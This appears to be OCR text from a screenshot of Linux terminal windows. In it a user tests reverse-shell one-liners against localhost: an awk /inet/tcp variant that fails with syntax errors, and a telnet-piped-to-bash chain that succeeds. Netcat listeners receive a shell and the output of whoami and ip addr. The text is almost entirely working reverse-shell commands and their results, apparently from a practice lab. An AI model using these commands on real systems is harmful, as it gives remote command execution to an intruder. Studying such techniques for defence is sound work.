 tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ awk 'BEGIN{s="/inet/tcp/0/127.0.0.1/6666";for(;s|&getline c;clos
e(c))while(c|getline)print|&s;close(s)}'
awk: 1: unexpected character '&'
awk: line 1: extra ')'
awk: line 1: syntax error at or near while
tomas@ubuntu:~$
tomas@ubuntu:~$ telnet 127.0.0.1 1234 | /bin/bash | telnet 127.0.0.1 4321
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ nc -nvlp 6666
Listening on [0.0.0.0] (family 0, port 6666)
^C
tomas@ubuntu:~$ nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
^C
tomas@ubuntu:~$ nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 127.0.0.1 54930 received!
whoami
ip addr
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ nc -nvlp 4321
Listening on [0.0.0.0] (family 0, port 4321)
Connection from 127.0.0.1 34042 received!
tomas
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gro
up default qlen 1000
    link/ether 00:0c:29:b0:08:c4 brd ff:ff:ff:ff:ff:ff
    inet 192.168.67.153/20 brd 192.168.79.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:feb0:8c4/64 scope link
       valid_lft forever preferred_lft forever
3: br-1b07c4eeebb0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue s
tate DOWN group default
    link/ether 02:42:eb:5b:fc:ae brd ff:ff:ff:ff:ff:ff
    inet 172.21.0.1/16 brd 172.21.255.255 scope global br-1b07c4eeebb0
       valid_lft forever preferred_lft forever
4: br-44c034ded9db: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue s